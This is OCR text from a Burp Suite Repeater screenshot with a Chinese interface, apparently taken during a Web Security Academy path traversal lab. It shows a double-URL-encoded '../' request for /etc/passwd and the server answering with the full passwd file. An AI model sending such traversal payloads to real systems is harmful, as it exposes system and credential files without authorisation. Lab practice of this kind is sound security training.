 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: https://0a1b00f804a93397c00d7c7d008800e7.web-security-academy.net HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /image?filename=..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1
2 Host: 0a1b00f804a93397c00d7c7d008800e7.web-security-academy.net
3 Cookie: session=ShG19HupLU7QNR9CVMdsazREScTmpNvR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1b00f804a93397c00d7c7d008800e7.web-security-academy.net/p
roduct?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
? 搜索... 0匹配
INSPECTOR
完成 2,348字节 | 784毫秒